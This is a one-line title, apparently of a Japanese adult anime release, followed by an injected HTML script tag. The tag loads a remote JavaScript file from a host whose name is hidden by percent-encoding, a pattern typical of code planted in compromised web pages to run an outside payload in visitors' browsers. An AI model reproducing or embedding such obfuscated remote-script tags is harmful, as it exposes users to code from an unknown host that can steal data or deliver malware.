 [PoRO] あい☆きゃん 上巻 「そんなこと……したくありませんっ」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>